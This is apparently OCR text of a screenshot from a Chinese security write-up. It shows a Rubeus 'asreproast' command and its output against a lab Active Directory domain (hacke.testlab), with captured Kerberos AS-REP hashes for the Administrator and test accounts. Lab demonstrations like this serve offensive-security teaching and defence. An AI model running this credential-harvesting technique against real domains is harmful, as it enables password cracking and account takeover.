 log - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
|_| |_|____/|____/|_____)____/(___/
v1.5.0
[*] Action: AS-REP roasting
[*] Target Domain : hacke.testlab
[*] Searching path 'LDAP://WIN-Q2JR4MURGS0.hacke.testlab/DC=hacke,DC=testlab' for AS-REP roast
[*] SamAccountName : Administrator
[*] DistinguishedName : CN=Administrator,CN=Users,DC=hacke,DC=testlab
[*] Using domain controller: WIN-Q2JR4MURGS0.hacke.testlab (192.168.60.1)
[*] Building AS-REQ (w/o preauth) for: 'hacke.testlab\Administrator'
[+] AS-REQ w/o preauth successful!
[*] AS-REP hash:
$krb5asrep$Administrator@hacke.testlab:8CA7F54D8210EAA01C1907ECD9997294$4550DAE7
8A2A30BB90E4B7EDC71CDF00D9CA1D1C29ECEC37957CB8B3E9E68F693B40A9A9AB9EDEC37DA90E64
7BAAC8FE01DFD8E2453DD9FA96578A15B596CF28C9D1A1B161991368B0BBC30907A402F8F31FBAF4
FCEBDBF07D2BE5DD49BA07CB4A305FC243E4E65E76C6C6C8B6433D4A69DE62C8C99DF1AD44F170B5
4892D486DE3D617F63BE3EE165751E5171B4B8771A43885A4871808C1B994C959DDD7D4F32B19112
5E651D6E00A0B7AB98C5DFC93BE447957D48F5EB84A93E4DD762B275A2870A16847D934E1DF33DCF
42E0B828002511F301AEE2DF864BD118AC7CB05A30D849C9D9BCA0EA4FDC1B0851C2
[*] SamAccountName : test
[*] DistinguishedName : CN=test,CN=Users,DC=hacke,DC=testlab
[*] Using domain controller: WIN-Q2JR4MURGS0.hacke.testlab (192.168.60.1)
[*] Building AS-REQ (w/o preauth) for: 'hacke.testlab\test'
[+] AS-REQ w/o preauth successful!
[*] AS-REP hash:
$krb5asrep$test@hacke.testlab:E630C95FE3E728294EE79E07D983409E$DCC107CC591545040
C:\Windows\system32\cmd.exe
C:\Users\test.HACKE\Desktop>Rubeus.exe asreproast > log.txt
C:\Users\test.HACKE\Desktop>_
HACK之道
先知社区